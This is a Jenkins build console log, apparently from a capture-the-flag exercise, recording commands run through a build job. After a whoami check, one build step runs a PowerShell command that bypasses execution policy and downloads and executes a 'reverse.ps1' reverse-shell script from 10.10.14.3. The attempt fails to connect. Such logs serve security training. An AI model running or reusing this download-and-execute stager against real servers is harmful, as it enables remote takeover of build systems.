 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\testproject
[testproject] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins15563093486465801335.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\testproject>whoami
object\oliver
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\testproject>exit 0
[testproject] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins2347651878423925973.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\testproject>powershell -NoP -Exec Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.3:8080/reverse.ps1')"
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.3:8080 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\testproject>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE